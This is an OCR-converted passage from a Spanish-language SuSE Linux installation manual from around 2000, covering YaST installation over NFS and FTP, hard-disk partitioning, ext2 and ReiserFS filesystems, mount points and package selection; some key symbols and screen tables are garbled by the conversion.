

Figura 3.5: Introducción de parámetros de red para la instalación NFS

nentes desde algún dispositivo para el cual aún no existía soporte en en forma de drivers en el momento de la producción de los CDs.

Por lo tanto, para poder acceder ahora desde YaST a este dispositivo, primero se arranca YaST. Hecho esto, se cambia a otra consola (p. ej. con  $\overline{A}$  $\overline{AIt}$  +  $\overline{F}$ ✝  $\overline{F2}$  a la segunda consola virtual) y se efectúa allí un login como 'root'.

Desde esta consola se debe ☞ *[montar](#page-618-0)* (ingl. *mount*) *a mano* el lector CD-ROM sobre un determinado directorio, introduciendo p. ej.

tierra: # **mount -tiso9660 /dev/cdrom /cdrom**

Ver también el apartado [19.11.2](#page-563-0) en la página [548.](#page-563-0)

Ahora es posible instalar de manera completamente normal. Con este fin se introduce en la siguiente pantalla (figura [3.7](#page-106-0) en la página [94\)](#page-106-0) el directorio que contiene los ficheros de instalación; este es el directorio sobre el cual se ha montado el CD añadiendo el path suse.

Si por ejemplo se ha montado el dispositivo (o la partición de un disco duro) sobre el directorio /cdrom, se introduce entonces tal como en la figura [3.7](#page-106-0) en la página [94](#page-106-0):

/cdrom/suse

## <span id="page-107-0"></span>**3.3.8 Instalación vía FTP**

Como en el caso de NFS, se trata de una posibilidad adicional de instalar SuSE Linux en una computadora que no tiene (soportado) ningún lector CD-ROM. El requisito es en efecto, haber hecho ya la configuración base de la red.

**'Servidor FTP [Nombre|IP]'** El nombre o la dirección IP del servidor FTP.


Figura 3.6: Configuración de una conexión PLIP

- **'Directorio del servidor'** El lugar en el servidor en el que se encuentra el directorio suse.
- **'[ ] ¿Usar Proxy?'** Solo se marca cuando se está seguro de necesitar un FTP-Proxy; por lo general *no* se necesita ninguno. Por el contrario sí que se necesita un FTP-Proxy *real*; *no* se puede usar HTTP-Proxies!
- **'Proxy [Name|IP]'** Se usa solamente cuando se ha marcado la opción anterior.
- **'[X] ¿Puerto FTP predeterminado?'** Preferiblemente marque esta opción.
- **'Puerto [número]'** Generalmente debe estar en 21.
- **'[X] ¿FTP anónimo?'** Se debe marcar siempre que se deba acceder a un servidor FTP público.
- **'Login'** Si *no* ha marcado la opción anterior, entonces se debe proporcionar aquí el nombre de usuario y, en la próxima opción la contraseña.
- **'Password'** Introduzca aquí la contraseña.
- **'Timeout [segundos]'** 60 es un buen valor.
- **'Directorio tmp local'** El directorio local en el cual se deben almacenar los ficheros temporalmente.

Advertencia: YaST solo establece conexiones FTP pasivas



Figura 3.7: Introducción del directorio fuente

# <span id="page-109-0"></span>**3.4 Particionar disco(s) duro(s)**

El punto más crítico durante la instalación de un nuevo sistema operativo es el de particionar el disco duro. Por lo general cada sistema operativo necesita una partición propia.



## **Truco**

En el caso de Linux existe también la posibilidad de instalar el sistema operativo sobre un sistema de ficheros MS-DOS. Se aconseja tomar esta posibilidad solo cuando se trata de probar un poco el nuevo sistema operativo, ya que el rendimiento es mucho menor en comparación a una instalación sobre una partición propia de Linux. Además, el sistema no es tan seguro porque no existen p. ej. programas de chequeo del sistema de ficheros para MS-DOS y DOS puede influenciar a Linux durante su operación.

Dándole una partición propia a Linux resulta muy útil dividir el sistema en varias particiones. Al final son el gusto y la propia filosofía los que deciden sobre la distribución de un sistema Unix, por lo tanto no existe un único camino para todos los casos (ver apartado [2.9](#page-87-0) en la página [72](#page-87-0) y apartado [2.10](#page-88-0) en la página [73\)](#page-88-0); el apartado [2.11.1](#page-95-0) en la página [80](#page-95-0) muestra un ejemplo detallado sobre particionar.

 $\overline{\phantom{a}}$ 

En todo caso, se debe generar una partición de intercambio (ingl. *swap*) para aumentar la *memoria virtual* (☞*[Memoria](#page-618-0)*) de la computadora (ver apartado [2.10.1](#page-90-0) en la página [75\)](#page-90-0) .



Figura 3.8: Indicaciones para la instalación vía FTP

Por razones de rendimiento no se debería optar por la posibilidad de generar un fichero de intercambio ya que todos los accesos a este fichero se realizarían a través del sistema de ficheros. El fichero de intercambio no es ninguna alternativa a una partición de intercambio, especialmente cuando la computadora no tiene mucha memoria.

Si la computadora tiene más de un disco duro, se pide seleccionar el que se va a particionar en el siguiente paso. Después de esto se entra en un menú que indica la división actual del disco (imagen [3.9](#page-109-0)).

| EDITANDO LA TABLA DE PARTICIÓN<br>Fdisk detectó la siguiente geometría de disco duro:<br>Disco /dev/sda 255 Cabezas 63 Sectores 1115 Cilindros.<br>Un cilindro tiene 8225280 Bytes. |                                                                         |                      |                                                                                            |                |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------------|--------------------------------------------------------------------------------------------|----------------|--|
| Aquí están los mensajes de error de fdisk:                                                                                                    |                                                                         |                      |                                                                                            |                |  |
| The number of cylinders for this disk is set to 1115.<br>and could in certain setups cause problems with:                                                                           |                                                                         |                      | There is nothing wrong with that, but this is larger than 1024,                            |                |  |
| Tabla de partición actual del disco duro:                                                                                                    | Nombre disp. De A                                                       |                      | Bloques Tipo partición                                                                     |                |  |
| /dev/sda1<br>/dev/sda2<br>/dev/sda3<br>/dev/sda4                                                                                                    | $\mathbf{1}$<br>$\mathbf{1}$<br>$\overline{2}$<br>19 592<br>593<br>1115 | 8001<br>18<br>136552 | 83 Linux native<br>82.<br>Linux swap<br>4610655 83 Linux native<br>4200997 83 Linux native |                |  |
| $F1 = A$ uuda   $F3 = Camb$ . tipo                                                                                                    |                                                                         | F4=Borrar            | $F5 = C$ rear                                                                              | F6=Ver errores |  |
|                                                                                                    | $\langle$ Continuar $\rangle$                                           |                      | < Abortar >                                                                                |                |  |

Figura 3.9: Configurar particiones

Con las flechas  $\bigcirc$  y  $\bigcirc$  se puede repasar la lista de la particiones disponibles y ✝ ✝ modificar el tipo de la partición con ✞ ✝  $F_3$ ). Con $(F_1)$ ✝  $\frac{1}{F4}$  se borra una partición existente y con  $\overline{F}$ ✝  $\overline{\text{F5}}$  se puede generar una partición nueva.

La modificación de una partición (con  $\overline{F_3}$ ) es absolutamente obligatoria para  $\frac{1}{2}$  modificación de una partición (con  $\frac{1}{2}$ ) es absolutamente obligadora para generar una partición de intercambio (swap). También es posible que no haga falta particionar el disco, por ejemplo cuando se ha decidido usar a partir de ahora una partición para Linux que actualmente ocupa otro sistema operativo. En este caso simplemente mueva la barra indicadora sobre la partición correspondiente y pulse  $\frac{1}{\sqrt{2}}$  $\frac{1}{F3}$ .

Téngase en cuenta que no hay ningún requisito especial por parte de Linux sobre el tipo de partición a usar:

Se puede instalar Linux sobre una partición *primaria* al igual que sobre una *lógica* dentro de una partición extendida.

Las particiones lógicas se introdujeron debido a que en la tabla de particiones solamente hay espacio para un total de cuatro entradas. Es necesario convertir una partición en una *extendida* cuando se necesitan más que estas cuatro particiones, por lo tanto, dentro de la partición *extendida* se generan las particiones *lógicas*. [1](#page-111-0)

No es necesario arrancar la computadora (☞ *[Boot](#page-612-0)*) inmediatamente después de haber particionado, sino que tiene la posibilidad de definir el contenido de la instalación. De esta forma puede darse cuenta de la posible escasez de espacio en una partición y modificarla antes de ser generada realmente.

Es solo hasta el momento de salir de YaST cuando se realiza la partición real física. ¡Después es absolutamente necesario reiniciar la computadora!

#### <span id="page-111-1"></span>**3.4.1 Establecer partición/sistema de ficheros destino**

Después de haber dividido el disco duro en particiones, se deben asignar a éstas los sub-directorios en el árbol de directorios de Linux. Para ello elija la opción 'Establecer las particiones destino'.

El ejemplo (figura [3.10](#page-111-1) en la página siguiente) muestra las particiones de un sistema con un disco duro. Aquí es posible definir para cada partición si debe y cómo debe ser formateada y también en cuál punto del árbol de directorios debe montarse posteriormente.

¡Hay que definir necesariamente una partición como partición de raíz (ingl.*root*)! Esta se denomina partición de raíz porque representa la raíz de todos los directorios. Por lo tanto se le asigna el punto de anclaje (☞ *[Mountpoint](#page-618-0)*) '/').

Usando las teclas de función se activan las distintas funciones para manipular los sistemas de fichero y normalmente solo se pueden modificar particiones de Linux. Cuando la barra de desplazamiento se encuentra sobre la partición de otro sistema operativo, todas las funciones se desactivan excepto la definición del punto de anclaje.

<span id="page-111-0"></span><sup>1</sup>El programa fdisk de DOS denomina a las particiones extendidas y lógicas como *partición DOS extendida* y *unidad lógica*, respectivamente, aunque este concepto es independiente del sistema operativo.



Figura 3.10: Establecer sistemas de fichero

#### **Definir tipo**

Con  $\overline{(*)}$  se puede seleccionar entre los dos distintos sistemas de ficheros ext 2 y ✝ reiserfs.

- **'ext2'** El sistema de ficheros ext2 (ingl. *second extended-2 filesystem*) se ha establecido hace muchos años como el sistema de ficheros estándar.
- **'reiserfs'** ReiserFS es un sistema de ficheros de última generación. Actualmente (julio 2000) se considera como joven, sin embargo ya se usa en muchas partes (p. ej. en algunos de nuestros servidores internos). Es imprescindible consultar la información que se encuentra en /usr/share/doc/ packages/reiserfs/README.

El grupo de desarrollo alrededor de HANS REISER y CHRIS MASON trabaja en estrecha colaboración con SuSE y ha conseguido hacer del ReiserFS un "Journaling Filesystem". "Journaling" asegura un chequeo muy rápido (dentro de pocos segundos) del sistema de ficheros (ingl. *filesystem check*), incluso para servidores grandes.



#### Atención

¡No se debe usar el ReiserFS en combinación con Software-RAID 5, una forma de RAID que en realidad no se debería usar nunca para datos importantes. Estas restricciones no existen para un RAID por hardware. El tamaño mínimo de una partición con ReiserFS es actualmente de 34 MB.

Para evitar problemas es aconsejable optar por la configuración estándar de SuSE Linux y generar una partición /boot adicional con el sistema de ficheros ext2 e instalar allí LILO.

 $\sqrt{2\pi\left(\frac{1}{2}\right)^{2}+2\left(1+\frac{1}{2}\right)^{2}}$ 

Actualmente se han de considerar los siguientes puntos utilizando ReiserFS para un serviodor NFS:

- El daemon knfsd por lo general funciona; solamente cuando se van renombrando con frecuencia ficheros especiales ("device files", "named pipes") a través de varias directorios montados con NFS, es posible que haya problemas.
- El daemon unfsd funciona de forma fiable, si el directorio en cuestión se exporta con la opción no\_cross\_mounts o si se inicia unfsd directamente con la opción --no-cross-mounts.
- La exportación de todo un árbol de directorios (posible gracias a unfsd) no funciona de forma fiable con ReiserFS.

El paquete reiserfs, serie a contiene las utilidades para el ReiserFS; **reiserfsck** aún no es capaz de arreglar cualquier sistema de ficheros dañado.

Hay información actualizada en:

<http://devlinux.com/projects/reiserfs/>

#### **Mountpoint – Punto de anclaje**

Pulsando la tecla  $(\overline{F4})$  es posible definir dónde se debe montar la partición corre-✝ spondiente en el árbol de directorios.

Es *obligatorio* asignar a *una* partición el directorio raíz (/). Si existiera particiones DOS/Windows, éstas se podrían montar sobre algunos nombres de directorio como p. ej. /dosc para la primera partición DOS y /dosd para la segunda, etc., con el fin de encontrarlas posteriormente con facilidad.



#### Atención

Se deben introducir todos los puntos de anclaje con el nombre de path absoluto. Los nombres no pueden contener caracteres especiales.

Los directorios /etc, /bin, /sbin, /lib y /dev deben encontrarse en la misma partición raíz, ya que contienen información para montar los demás sistemas de fichero y así poder arrancar el sistema

¡Existe algo especial para las particiones DOS/Windows! Es posible integrarlas de tres formas diferentes en el árbol de ficheros.

 $\overbrace{\phantom{aaaaa}}$ 

- Primero como una partición **DOS** (= msdos) con todas las restricciones del sistema de ficheros DOS.
- Segundo como  $FAT-Win95$  (= vfat), lo que permite el uso de nombres de fichero largos y
- Tercero como partición **UMSDOS**, lo que permite el uso de nombres de fichero largos en particiones DOS "normales". Solo para albergar ficheros de Linux

en una partición DOS se precisa **UMSDOS**. No es ningún método eficiente si la partición DOS solo sirve para el intercambio de ficheros. Si es posible, evite usarlo.

#### **Menú de experto para ajustes finos**

<span id="page-114-0"></span>El menú de experto (ver figura [3.11\)](#page-114-0) permite realizar algunos ajustes finos.



Figura 3.11: Menú de experto para configurar los sistemas de fichero

La densidad de ☞ *[Inode](#page-618-0)* indica cuál es el tamaño promedio de ficheros que se espera para una partición. La cantidad de inodes determina cuántos ficheros se pueden almacenar en una partición. Cuando esta cantidad es demasiado pequeña, es posible que una partición cuente como llena, aunque existan todavía bloques libres en la partición.

Si por ejemplo se elige un valor de 4096 Bytes por inode, significa que todos los ficheros deben tener en promedio un tamaño de 4 KB. Si por el contrario en este tipo de partición se usan exclusivamente ficheros con un tamaño de solo un Kilobyte, entonces la partición ya cuenta como llena cuando solamente se usa una cuarta parte del espacio disponible, por falta de espacio en el sistema de ficheros.

Un inode para cada 4 KB es un valor aceptable (más inodes por partición significa naturalmente menos espacio neto en la partición, porque también hace falta grabar la tabla con los inodes). Usando una partición como área spool p. ej. para Netnews, es mejor usar un valor de 2048 Bytes por inode, ya que los artículos suelen ser ficheros muy pequeños. Otra razón para trabajar con una cantidad alta de inodes es la integración del Live-System. En este caso se enlazan al sistema de ficheros alrededor de 40.000 ficheros usando enlaces (ingl. *links*) simbólicos y cada uno necesita un inode.

La definición del *Tamaño de bloque* influye sobre la duración de un chequeo del sistema de ficheros; de hecho la duración del chequeo sube exponencialmente con el inverso del tamaño de bloque (es decir, con la mitad de tamaño de bloque, resulta cuatro veces más largo el tiempo para el chequeo del sistema de ficheros). Un valor razonable para el tamaño de bloque es  $1024 (= 1 KB)$  para particiones hasta 1 GB de tamaño y 4096 (= 4 KB) para particiones hasta 4 GB.

En este menú se pueden definir también las condiciones que se deben cumplir para que se efectúe un chequeo del sistema de ficheros; es posible considerar la frecuencia con la que monta el sistema de ficheros.

El área reservada para 'root': El superusuario debe tener un área reservada si existen particiones usadas por utilidades del sistema y por parte de usuarios normales. No hace falta que la partición de /home ofrezca espacio para 'root'.

También es posible indicar el *Comportamiento en caso de error*. Cuando el sistema de ficheros tiene un error es posible definir que todo continúe trabajando (continue), que el sistema de ficheros se remonte en modo solo-lectura (remount-ro) o que el sistema se pare al instante (panic). La opción más adecuada depende del uso de la computadora; en todo caso solo modifique el valor por defecto continue si sabe bien lo que hace!

#### **Formatear las particiones**

Usando la tecla  $\overline{F_6}$ ) se puede determinar cómo formatear las particiones. Si se Usando la tecta (Fo) se puede determinar como formatear las particiones. El se<br>usan discos duros modernos, recién salidos de la fábrica, no hace falta activar la comprobación de sectores dañados durante el formateo, no obstante, por razones de seguridad también se puede activar esta opción pero el proceso de formatear durará mucho más tiempo.

#### **Leer el fichero fstab**

Pulsando ( $\overline{F7}$ ) es posible leer un fichero fstab ya existente (ingl. f*ile* system ✝ tab*le*). Se indican también las entradas en fstab que no correspondan a ningún sistema de ficheros del disco duro (swap, proc, nfs-mount, lectores CD-ROM, etc). Estas entradas se indican en gris ya que no pueden ser modificadas y por tanto se mantienen constantes grabando el fichero fstab.

La mencionada característica es necesaria cuando se desea actualizar el sistema (ver apartado [15.1.3](#page-463-0) en la página [448](#page-463-0)), ya que en tal caso YaST necesita saber sobre cuáles particiones se distribuye éste. Justamente en el caso de tener varias versiones de Linux instaladas en una misma computadora, se necesita saber cuál versión se actualiza y cuál no.

## **3.4.2 Configurar el Logical Volume Manager**

Puede encontrar información acerca de la configuración del "Logical Volume Manager" (LVM) en el "howto" oficial de LVM que se encuentra en:  $http:$ [//linux.msede.com/lvm/](http://linux.msede.com/lvm/).

## **3.4.3 Instalación dentro de un directorio**

YaST permite instalar todo el sistema dentro de un directorio desde la computadora en marcha. Esto permite p. ej. actualizar una computadora vía NFS, configurar un "entorno chroot" o instalar Linux desde una computadora en marcha a un segundo disco duro.

Se trata de un modo de instalación reservado a *casos especiales*. Antes de instalar con este método hay que procurar tener montado el dispositivo deseado sobre el directorio en cuestión.

Es muy importante preocuparse por la capacidad de arranque del sistema instalado efectuando los cambios necesarios. También es muy probable que se deba modificar el fichero fstab que YaST genera en la instalación nueva.

Indique entonces en el cuadro de diálogo, en cuál directorio quiere que se instale el sistema.

# **3.5 Escoger / Instalar paquetes**

Después de haber terminado la configuración de los sistemas de fichero, elija en el menú principal 'Escoger / Instalar paquetes' para escoger los paquetes que se desea instalar y después arrancar la instalación. Existe la posibilidad de generar, grabar y cargar perfiles de instalación propios.



Figura 3.12: Elección de paquetes a instalar

También existe la posibilidad de arrancar la instalación misma desde este menú o echar un vistazo para averiguar lo que pasaría en caso de instalar la configuración actualmente seleccionada.

## <span id="page-117-1"></span>**3.5.1 Cargar configuración**

Bajo la opción 'Cargar configuración' se encuentran un par de configuraciones preparadas por nosotros. Puede pasar por las distintas configuraciones  $\frac{1}{2}$  (conjuntos de software) usando las flechas  $\frac{1}{2}$  $\overline{D}$  y  $\overline{D}$ ✝  $\mathbb{D}$ ; espacio  $\mathbb{C}$ ☎ ✆selecciona o deselecciona una opción.

El sistema básico permite arrancar Linux desde el disco duro para la instalación posterior de paquetes adicionales.

Si ha generado perfiles de instalación propios, es posible activarlos aquí. Se trata de un procedimiento especialmente útil para instalar varias computadoras con la misma configuración.

Al aplicar una configuración diferente sobre un sistema ya instalado, se deben marcar para borrar todos los paquetes ya instalados que no correspondan a la nueva configuración; si se desea mantenerlos, entonces se debe contestar No a la pregunta de seguridad sobre si realmente los quiere borrar o no. Esta pregunta aparece después de haber elegido 'Empezar Instalación' en el menú de elección de paquetes. De lo contrario se tendrían que deseleccionar uno a uno todos los paquetes marcados con '[D]' para que después aparezcan marcados  $con$  '[i]'.

## **3.5.2 Salvar configuración**

Aquí se puede salvar la configuración personal. Si se ha arrancado YaST desde el disquete, se usará el mismo para salvarla. Si por el contrario se ha arrancado directamente desde el CD, YaST pide introducir un disquete formateado para guardar los datos en él.

## <span id="page-117-0"></span>**3.5.3 Cambiar / Crear configuración**

Al elegir esta opción se entra en el editor de selección (figura [3.13](#page-117-0) en la página siguiente), que le permite determinar libremente el contenido de la instalación o modificar una configuración prefabricada y actualmente cargada (ver apartado [3.5.1](#page-117-1)). Otra característica de esta opción es la de poder borrar paquetes instalados después de la instalación principal en concepto de mantenimiento del sistema.

Es posible moverse por la lista de opciones usando las flechas  $\bigoplus y \bigoplus$  tal como Las teclas (Re Pág) y ( $\frac{\text{Av Pág}}{\text{Av Pág}}$ . Con  $\bigoplus$  se puede llegar al sub-menú p Re Pág) y (A  $\frac{A}{1}$  $\frac{\text{Av pag}}{\text{A} \cdot \text{Pág}}$ . Con  $\left(\frac{1}{2}\right)$  $\overline{\left(\frac{\cdots}{\cdot}\right)}$  se puede llegar al sub-menú para elegir los paquetes dentro de cada serie.

El panel inferior informa sobre los espacios disponibles y ocupados en el sistema.

Pulsando la tecla  $\left(\frac{F}{F}\right)$  $\overline{F4}$ ) es posible reordenar los paquetes para tener así una agrupación diferente de los mismos (figura [3.14](#page-117-0) en la página [104](#page-117-0)). Actualmente, aparte de 'Series', existe la opción 'Todos los paquetes' (ingl. *'*All packages*'*), tras la cual se esconde la antigua serie ALL.

Para salir de una opción, p. ej. de la selección de series y volver al menú de configuración superior, se pulsa  $\sqrt{F}$  $\frac{10}{510}$ .

| Selección de Series -                               |                                                |  |                   |     | YaST Version 1.04c -- (c) 1994-2000 SuSE GmbH |      |
|-----------------------------------------------------|------------------------------------------------|--|-------------------|-----|-----------------------------------------------|------|
| Series -                                            |                                                |  |                   |     |                                               |      |
| Linux Base System (You need it!)<br>$a -$           |                                                |  |                   |     | [142.6 M]                                     | - 31 |
| Programs that don't need X<br>ap -                  |                                                |  |                   |     | 29.0 Ml                                       |      |
| ApplixWare Office<br>apl $\times$                   |                                                |  |                   |     | 9.1 M]                                        |      |
| Extreme Linux (Beowulf)<br>beo.                     |                                                |  |                   |     | $\circ$                                       | B]   |
| Development (C, C++, Lisp, etc.)<br>d i             |                                                |  |                   |     | [119.1 M]                                     |      |
| doc i<br>Documentation                              |                                                |  |                   |     |                                               |      |
| 8.2 M]                                              |                                                |  |                   |     |                                               |      |
| 23.7 Ml<br><b>Emacs</b><br>e<br>$\circ$             |                                                |  |                   | B]  |                                               |      |
| Emulators<br>emu.                                   |                                                |  |                   |     |                                               |      |
| fun.<br>Games and more                              |                                                |  |                   |     | [296.2 K]                                     |      |
| GNOME - GNU Network Object Model Environment<br>gnm |                                                |  |                   |     | 2.9M                                          |      |
| All about graphics<br>gra                           |                                                |  |                   |     | [ 72.7 M]                                     |      |
| Amateur Radio (AX.25, CW, Logs, etc.)<br>ham.       |                                                |  |                   |     | $\circ$                                       | -B]  |
| 〈F3〉=Zoom                                           |                                                |  |                   |     |                                               |      |
| dispositivo partición total  usado  libre           |                                                |  |                   |     | %libre% pto. anclaje                          |      |
|                                                     |                                                |  |                   |     |                                               |      |
| /dev/sda3                                           | Linux 4.26 G 1.98 G 2.28 G 53% /               |  |                   |     |                                               |      |
| /dev/sda1<br>Linux                                  |                                                |  | 7.3 M 1.7 M 5.6 M | 76% | /boot                                         |      |
| Hilbert:                                            |                                                |  |                   |     |                                               |      |
| <b>OTHER</b><br>/work                               | 234.99 G 154.13 G  80.86 G   34%  /mounts/work |  |                   |     |                                               |      |
| thor:                                               |                                                |  |                   |     |                                               |      |
|                                                     |                                                |  |                   |     |                                               |      |
